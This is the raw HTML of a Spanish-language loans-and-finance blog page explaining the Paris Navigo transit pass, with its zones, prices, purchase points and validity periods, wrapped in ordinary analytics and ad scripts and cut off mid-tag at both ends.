_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1768983344"}</script> <link rel='shortlink' href='https://prestamos.club/?p=1891' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prestamos.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprestamos.club%2Fque-es-el-pase-navigo-en-paris%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prestamos.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprestamos.club%2Fque-es-el-pase-navigo-en-paris%2F&#038;format=xml" /><style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#ffffff !important;color:#181818 !important; box-shadow:0 2px 4px rgba(0,0,0,15%); border-radius:1px !important; padding-right:90px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:20px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#ffffffB3 !important;}.enlazatom-show-box:hover div.btn{background:#38c5c6B3 !important;}.chevron::before {color:#181818 !important;}.enlazatom-show-box div.btn {background:#38c5c6 !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","rn7vj8qkdi")</script> <script id="_waue8b" type="litespeed/javascript">var _wau=_wau||[];_wau.push(["classic","2ka1907xk2","e8b"])</script><script type="litespeed/javascript" data-src="//waust.at/c.js"></script> <script type="litespeed/javascript" data-src="https://analytics.ahrefs.com/analytics.js" data-key="OQRlN68wXFGGsPSsm6Be7A"></script> <meta name="ahrefs-site-verification" content="cb35bbd1a9113aac0cad25bb0b616db034652dc17201470d83eafa8651e6d70d"><meta name="theme-color" content="#002559"><link rel="preload" as="image" href="https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg" imagesrcset="https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg.webp 720w, https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris-300x188.jpeg.webp 300w, https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris-585x366.jpeg.webp 585w" imagesizes="(max-width: 720px) 100vw, 720px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Cabin";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-700.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Comfortaa";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/comfortaa-400.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/comfortaa-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Cabin";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-400.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"Prestamos Club","alternateName":"Prestamos en L&iacute;nea, Prestamos Reportados, Prestamos de Dinero, Prestamos Online, Prestamos Personales","url":"https:\/\/prestamos.club","logo":"https:\/\/prestamos.club\/wp-content\/uploads\/2024\/11\/Prestamos-.Club-Logo.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/prestamos.club\/que-es-el-pase-navigo-en-paris\/"},"headline":"\u00bfQu\u00e9 es el Pase Navigo en Paris?","image":{"@type":"ImageObject","url":"https:\/\/prestamos.club\/wp-content\/uploads\/2021\/11\/Passe-Navigo-en-Paris.jpeg"},"author":{"@type":"Person","name":"lavenderblush-clam-369147.hostingersite.com","sameAs":"https:\/\/prestamos.club\/author\/alexander05\/"},"publisher":{"@type":"Organization","name":"Prestamos Club","logo":{"@type":"ImageObject","url":"https:\/\/prestamos.club\/wp-content\/uploads\/2024\/11\/Prestamos-.Club-Logo.png"}},"datePublished":"2021-11-22T17:30:56+00:00","dateModified":"2025-05-23T00:35:53+00:00"}</script> <link rel="icon" href="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" sizes="32x32" /><link rel="icon" href="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" /><meta name="msapplication-TileImage" content="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" /><style type="text/css" id="wp-custom-css">footer {  
background: hsla(215, 100%, 10%, 1);

background: linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);


!important;
	color: #ffffff !important;
} 

.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
} 



#menu ul a {
    
	 padding: 0.rem;

}



#menu ul a {

	 padding: 0.rem;
	color: # !important;
}

nav ul li a:hover {

    color: #38C5C6 !important; 
   
	
}




.boton_menu a {
 background: hsla(180, 56%, 32%, 1);

background: linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

    padding: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-radius: 3px;
    color: #ffffff !important;
 
   text-align: center;
}


.boton_menu a:hover {
 

background: hsla(180, 56%, 32%, 1);

background: linear-gradient(270deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(270deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(270deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);
	color: #ffffff !important;
}



 .asap-stc-btn {
    display: inline-block;
    overflow: hidden;
    clear: both;
	 background: hsla(180, 56%, 32%, 1);

background: linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%) !important;

}


.wp-block-search__button svg, .search-responsive svg {
    width: 45px;
    height: 52px;
		!important;
	  color: #ffffff ;
	background: hsla(215, 100%, 10%, 1);

background: linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);
	!important; 
	opacity: 50;
}

.search-home button.s-btn button.s-btn {
    height: 32px;
    line-height: 35px;
    opacity: 0;
    text-align: center;
	
}

 
.search-home button.s-btn {
    padding: 1px 10px!important;
    margin-right: 1rem!important;
    opacity: 1.1;
    text-align: center;
}


p.sidebar-title {
border:2px solid #30AAAA !important;

background: hsla(180, 56%, 32%, 1);

background: linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%)
	!important; 

	
    font-weight: 800 !important;
    text-align: center;
    padding: 0;
    box-sizing: border-box;
    margin: 0;
    overflow-wrap: break-word;
    line-height: 1.9;
    margin-bottom: 0;
    font-size: 26px;
    color: #ffffff;
	
box-shadow: 0px 0px 12px rgba(0,0,0,.3);
	
}


.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
	color: #38C5C6 !important;
}


@media (max-width: 1050px) {
    .site-logo img {
        max-height: 90px;
			 margin-left: 50px;
    }
}</style><link rel="preload" href="https://genius.groone.com/groone.js" as="script" type="text/javascript"> <script 
    id="grooneads"
    type="litespeed/javascript" data-src="https://genius.groone.com/groone.js"
    data-network="22206251905"
    data-date="20241204"
    data-domain="prestamos.club"
    data-subdomain="Prestamos"
    data-title="Enlaces Patrocinados:"
    data-interstitial="true"
    data-anchor="TOP"
></script> </head><body class="wp-singular single postid-1891 wp-theme-asap cookies-not-set design-11"><header class="site-header"><div class="site-header-content"><div class="site-logo"><a href="https://prestamos.club/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="400" height="100" data-src="https://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png" class="custom-logo" alt="Prestamos Club" decoding="async" data-srcset="https://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png 400w, https://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo-300x75.png.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><ul id="menu-principal" class="header-menu"><li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="https://lavenderblush-clam-369147.hostingersite.com/" itemprop="url">Inicio</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://prestamos.club/category/prestamos/" itemprop="url">Prestamos</a><ul class="sub-menu"><li id="menu-item-1991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://prestamos.club/category/becas/" itemprop="url">Becas</a></li></ul></li><li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1821"><a href="https://prestamos.club/category/finanzas/" itemprop="url">Finanzas</a><ul class="sub-menu"><li id="menu-item-1653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1653"><a href="https://prestamos.club/category/acciones/" itemprop="url">Acciones</a><ul class="sub-menu"><li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://prestamos.club/category/inversiones/" itemprop="url">Inversiones</a></li></ul></li></ul></li><li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1654"><a href="https://prestamos.club/category/criptomonedas/" itemprop="url">Criptomonedas</a></li><li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1992"><a href="https://prestamos.club/category/tarjetas-de-transporte/" itemprop="url">Tarjetas de Transporte</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1826"><a href="https://prestamos.club/category/ayudas/" itemprop="url">Ayudas</a></li><li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2460"><a href="https://prestamos.club/blog/" itemprop="url">Blog</a></li><li id="menu-item-2488" class="boton_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://prestamos.club/contacto/" itemprop="url">Contacto</a></li></ul></nav></div></div></header><main class="content-single"><div class="ads-asap ads-asap-top ads-asap-aligncenter "><div groone="Content1"></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-Q8JJ1G3DP0"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-Q8JJ1G3DP0')</script> <script type="litespeed/javascript">var ahrefs_analytics_script=document.createElement('script');ahrefs_analytics_script.async=!0;ahrefs_analytics_script.src='https://analytics.ahrefs.com/analytics.js';ahrefs_analytics_script.setAttribute('data-key','OQRlN68wXFGGsPSsm6Be7A');document.getElementsByTagName('head')[0].appendChild(ahrefs_analytics_script)</script> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","rn7vj8qkdi")</script> </div><article class="content-thin"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prestamos.club/" rel="home" itemprop="item"><span itemprop="name">Prestamos Club</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prestamos.club/category/ayudas/" itemprop="item"><span itemprop="name">Ayudas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">¿Qué es el Pase Navigo en Paris?</span><meta itemprop="position" content="3" /></li></ul></div><h1>¿Qué es el Pase Navigo en Paris?</h1><div class="the-content"><h1 style="text-align: center;">¿Qué es el Pase Navigo en Paris?</h1><p>El <strong>Pase Navigo Paris</strong> opción preferida por quienes usan constantemente el transporté público en París. Una excelente opción si vas por varios días para ahorrar en traslados. Incluye viajes ilimitados a los aeropuertos de París,  Charles de Gaulle (zona 5) , Orly (zona 4), al Versalles (zona 4) y a <a href="https://www.disneylandparis.com/es-es/" target="_blank" rel="noopener">Disneyland París</a> (zona 5). Con la Navigo Découverte puedes subirte a: autobuses de la red pública, metro, RER (trenes), tranvía, Montmartrobus, Noctilien usando la <strong><em>tarjeta navigo Paris 2022</em></strong>.</p><div class="adsb30" style=" margin:12px; text-align:center"><div groone="Content2" lazyload="true"></div></div><div class="post-index"><span>Índice</span><ol  id="index-table" ><li>
<a href="#indice" title="Índice">Índice</a></li><li>
<a href="#como_funciona_el_passe_navigo_" title="¿Cómo funciona el Passe Navigo?">¿Cómo funciona el Passe Navigo?</a><ol ><li>
<a href="#cuanto_vale_el_passe_navigo_" title="¿Cuánto vale el Passe Navigo?">¿Cuánto vale el Passe Navigo?</a></li></ol></li><li>
<a href="#cuales_son_las_desventajas_del_navigo_" title="¿Cuáles son las desventajas del Navigo?">¿Cuáles son las desventajas del Navigo?</a><ol ><li>
<a href="#que_ventajas_se_pueden_resaltar_dentro_del_uso_de_passe_navigo_" title="¿Qué ventajas se pueden resaltar dentro del uso de Passe Navigo?">¿Qué ventajas se pueden resaltar dentro del uso de Passe Navigo?</a></li></ol></li><li>
<a href="#conviene_el_uso_de_esta_tarjeta_" title="¿Conviene el uso de esta tarjeta?">¿Conviene el uso de esta tarjeta?</a></li></li></ol></div><h2 style="text-align: center;"><span id="indice">Índice</span></h2><ol class="penci_list_shortcode" style="text-align: left;"><li><a href="#tnp_uno">¿Cómo funciona el Passe Navigo Paris?</a></li><li><a href="#tnp_dos">¿Cuánto vale el Passe Navigo?</a></li><li><a href="#tnp_tres">¿Dónde se compra el Passe Navigo?</a></li><li><a href="#tnp_cuatro">¿Cuáles son las desventajas del Navigo?</a></li><li><a href="#tnp_cinco">¿Qué ventajas se pueden resaltar dentro del uso de Passe Navigo?</a></li><li><a href="#tnp_seis">¿Qué debo tener en cuenta al momento de adquirir la tarjeta Navigo?</a></li><li><a href="#tnp_siete">¿Conviene el uso de esta tarjeta?</a></li></ol><p>Al igual que en la Paris Visite, a la hora de adquirir el Passe Navigo es necesario elegir las zonas de validez. Si sólo vas a utilizar el transporte para moveros por el centro de París, el pase de las zonas 1-2 es suficiente. Para llegar a Charles de Gaulle, Orly o Disneyland sería necesario tener las zonas 1-5 usando la <strong><em>tarjeta navigo Paris 2022</em></strong>.</p><p><strong><span style="color: #000000;">Seguro te va a interesar:</span></strong> <strong><a href="https://lavenderblush-clam-369147.hostingersite.com/consultar-saldo-de-tu-tarjeta/" target="_blank" rel="noopener">¿Qué diferencia tiene la tarjeta movilízate en Perú?</a></strong></p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/quiere-estar-al-dia-con-los-costos-de-transporte-en-italia/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/11/tarjetas-de-transporte-puedo-encontrar-en-Italia-p-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="¿Qué tipo de tarjetas de transporte puedo encontrar en Italia para hacer turismo?" /><span>¿Qué tipo de tarjetas de transporte puedo encontrar en Italia para hacer turismo?</span><div class="btn"><span class="chevron right"></span></div></a><h2 id="tnp_uno" style="text-align: left;"><span id="como_funciona_el_passe_navigo_">¿Cómo funciona el Passe Navigo?</span></h2><ul><li>Primero hay que adquirir la <a href="https://lavenderblush-clam-369147.hostingersite.com/quiere-estar-al-dia-con-los-costos-de-transporte-en-italia/" target="_blank" rel="noopener">tarjeta</a> electrónica, que cuesta 5 €, y ya podéis recargarla con el abono que más os convenga.</li><li>Existen dos tipos de tarjeta Navigo, la Navigo estándar, que es para residentes en París, y la Navigo Découverte, para todos los demás (incluidos los turistas). Esta última será la que debáis comprar.</li><li>Una vez la tengáis, debéis rellenarla con vuestros datos y una fotografía de carnet (así que recordad llevarla si tenéis intención de comprarlo) y ya podéis utilizarla acercándola a los lectores morados que encontraréis en los accesos al metro y al tren y al subir al autobús.</li><li>En algunas estaciones tendréis que volver a pasar la <span style="color: #000000;"><a style="color: #000000;" href="https://lavenderblush-clam-369147.hostingersite.com/tarjeta-prepago-mastercard-peru/" target="_blank" rel="noopener">tarjeta</a></span> por el lector para poder salir.</li></ul><p><span style="color: #000000;"><strong>También podrás leer:</strong></span> <strong><a href="https://lavenderblush-clam-369147.hostingersite.com/lima-pass-recarga-virtual/" target="_blank" rel="noopener">¿Cómo puedo acceder a la tarjeta Lima Pass en Perú?</a></strong></p><h3 id="tnp_dos" style="text-align: left;"><span id="cuanto_vale_el_passe_navigo_">¿Cuánto vale el Passe Navigo?</span></h3><p>La <strong><em>tarjeta navigo Paris 2022</em></strong>, como os decíamos, cuesta 5 € y es válida durante 10 años, por lo que, si tenéis idea de volver a París o viajáis a la ciudad frecuentemente, nos servirá la misma. El<span style="color: #000000;"><strong> Passe navigo Paris precio</strong></span> se determinan en función de las zonas por donde vayáis a moveros, y puedes ser semanales o mensuales:</p><ul><li>Zonas 1 y 2: 20,85 € (semanal) y 68,60 € (mensual).</li><li>Todas las zonas: 22,80 € (semanal) y 75,20 € (mensual).</li></ul><p>Para ver la parte más turística de París os bastará con el de las zonas 1 y 2 (el resto de zonas son muy periféricas).</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/tarjeta-prepago-mastercard-peru/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/10/tarjetas-prepagada-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tarjeta prepago MasterCard Perú" /><span>¿Cómo puedo acceder a las tarjetas prepagada en Perú?</span><div class="btn"><span class="chevron right"></span></div></a><ul><li>El pase semanal es válido para semanas de lunes a domingo, es decir, que si lo compráis un miércoles, solo os servirá hasta las 23:59 horas del domingo de esa misma semana.</li><li>El pase mensual es válido desde el día 1 hasta el último día de cada mes.</li></ul><p><strong><span style="color: #000000;">También puede interesarte:</span></strong> <strong><a href="https://lavenderblush-clam-369147.hostingersite.com/consultar-saldo-tarjeta-movilidad-integrada/" target="_blank" rel="noopener">¿Cómo se maneja la tarjeta de movilidad integrada (MI) en México?</a></strong></p><h4 id="tnp_tres" style="text-align: left;">¿Dónde se compra el Passe Navigo?</h4><p>El Passe Navigo puede adquirirse en todas las estaciones de metro, de tren y en los aeropuertos de Orly y <a href="https://www.biografiasyvidas.com/biografia/d/de_gaulle.htm" target="_blank" rel="noopener">Charles de Gaulle</a>. Puede recargarse en las máquinas automáticas que hay en las mismas estaciones, pagando tanto en efectivo como con la <strong><em>tarjeta navigo Paris 2022</em></strong>.</p><ul><li>Si solo vais a permanecer en la ciudad 4 ó 5 días no, ya que por un importe menor al de esta<span style="color: #000000;"><a style="color: #000000;" 